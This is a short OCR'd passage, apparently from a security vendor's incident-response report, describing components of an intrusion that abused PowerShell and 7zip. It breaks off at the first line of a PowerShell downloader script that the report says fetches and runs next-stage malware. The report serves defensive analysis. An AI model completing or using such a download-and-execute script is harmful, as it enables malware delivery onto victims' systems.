
In the following sections we’ll step through the role each
plays in this attack. (As a reminder, the presence or use of
a specific tool in any attack does not mean the tool itself is
malicious; tools such as PowerShell and 7zip are
legitimate applications abused in this specific situation.)
We’ll also look at an eighth component MTR discovered in
a few infections, and discuss what Rapid Response
ultimately saw and did to recover the customer, facing a
determined attacker rattling around in their network.
PowerShell downloader
MTR’s investigation found very simple scripts that reach
out to the download server, download the next-stage
component, and execute it:
$client = New-Object System.Net.WebClient